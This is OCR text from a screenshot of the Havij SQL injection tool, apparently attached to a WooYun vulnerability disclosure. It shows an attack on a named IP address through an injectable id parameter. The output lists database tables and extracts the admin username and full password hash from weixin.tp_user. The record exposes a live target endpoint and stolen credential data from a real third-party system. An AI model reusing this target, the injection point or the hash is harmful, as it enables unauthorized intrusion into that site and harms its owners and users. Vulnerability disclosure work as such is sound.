 Havij
Target: http://123.127.246.34/index.php?g=Wap&m=Dining&a=ShowDetail&id
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tp_twitter_log
tp_twitter_remove
tp_twitter_set
tp_update_record
tp_upyun_attachement
tp_user
id
username
password
role
status
remark
last_login_time
username password
admin 09c0a31200768eef303bb3c...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: last_location
Count(*) of weixin.tp_user is 1
Data Found: username=admin
Data Found: password=09c0a31200768eef303bb3c27261012a
www.wooyun.org